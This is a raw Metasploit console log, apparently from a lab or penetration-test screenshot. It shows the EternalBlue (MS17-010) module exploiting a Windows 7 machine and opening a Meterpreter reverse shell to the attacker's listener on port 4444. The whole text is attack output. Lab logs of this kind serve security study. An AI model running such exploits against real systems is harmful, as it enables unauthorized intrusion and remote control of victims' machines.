 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.50:4444
[*] 192.168.1.57:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.57:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit
)
[*] 192.168.1.57:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.57:445 - The target is vulnerable.
[*] 192.168.1.57:445 - Connecting to target for exploitation.
[+] 192.168.1.57:445 - Connection established for exploitation.
[+] 192.168.1.57:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.57:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.1.57:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.1.57:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.1.57:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.1.57:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.57:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.57:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.57:445 - Starting non-paged pool grooming
[+] 192.168.1.57:445 - Sending SMBv2 buffers
[+] 192.168.1.57:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.57:445 - Sending final SMBv2 buffers.
[*] 192.168.1.57:445 - Sending last fragment of exploit packet!
[*] 192.168.1.57:445 - Receiving response from exploit packet
[+] 192.168.1.57:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.57:445 - Sending egg to corrupted connection.
[*] 192.168.1.57:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.1.57
[+] 192.168.1.57:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.57:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.57:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.1.50:4444 -> 192.168.1.57:49161) at 2024-09-30 15:46:26 +0200
meterpreter >